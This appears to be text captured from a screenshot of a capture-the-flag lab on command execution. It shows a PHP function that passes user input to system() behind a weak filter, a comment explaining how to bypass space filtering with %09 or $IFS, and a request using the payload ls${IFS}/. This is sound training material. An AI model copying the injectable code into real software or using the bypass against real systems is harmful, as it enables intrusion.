 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - 终端特殊字符 ---
在遇到空格被过滤的情况下，通常使用 %09 也就是TAB的URL编码来绕过，在终端环境下 空格 被视为一个命令分隔符，本质上
由 $IFS 变量控制，而 $IFS 的默认值是空格、制表符和换行符，所以我们还可以通过直接键入 $IFS 来绕过空格过滤。
*/
function hello_shell($cmd){
if(preg_match("/flag| /", $cmd)){
die("WAF!");
}
system($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:22743/?cmd=ls${IFS}/
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur... 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application